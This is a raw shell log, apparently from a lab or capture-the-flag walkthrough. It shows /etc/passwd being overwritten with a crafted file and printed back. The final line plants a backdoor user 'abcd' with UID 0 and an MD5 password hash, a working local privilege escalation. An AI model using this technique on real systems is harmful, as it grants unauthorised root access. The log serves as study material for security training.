 bash-4.3$ cp passwd /etc/passwd -f
cp passwd /etc/passwd -f
bash-4.3$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh
abcd:$1$1$niO38rRFgwERKCUFpFBTO0:0:0:test:/root:/bin/bash
bash-4.3$